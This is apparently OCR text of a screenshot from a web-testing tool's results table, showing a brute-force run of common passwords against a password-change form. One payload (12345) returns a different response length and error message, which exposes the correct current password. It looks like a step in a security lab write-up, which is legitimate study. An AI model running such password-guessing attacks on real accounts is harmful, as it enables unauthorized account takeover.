 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length -warning> Comment
0 200 3761 Current password is incorrect
1 123456 200 3761 Current password is incorrect
2 password 200 3761 Current password is incorrect
3 12345678 200 3761 Current password is incorrect
4 qwerty 200 3761 Current password is incorrect
5 123456789 200 3761 Current password is incorrect
6 12345 200 3758 New passwords do not match
7 1234 200 3761 Current password is incorrect
8 111111 200 3761 Current password is incorrect
9 1234567 200 3761 Current password is incorrect
10 dragon 200 3761 Current password is incorrect
11 123123 200 3761 Current password is incorrect